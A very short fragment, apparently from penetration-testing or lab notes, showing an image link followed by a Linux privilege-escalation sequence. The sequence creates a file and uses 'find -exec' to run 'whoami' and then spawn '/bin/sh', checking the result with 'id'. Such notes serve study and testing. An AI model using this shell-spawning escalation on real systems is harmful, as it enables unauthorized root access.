 touch xiaodi find xiaodi -exec "whoami" \; find xiaodi -exec "/bin/sh" \; id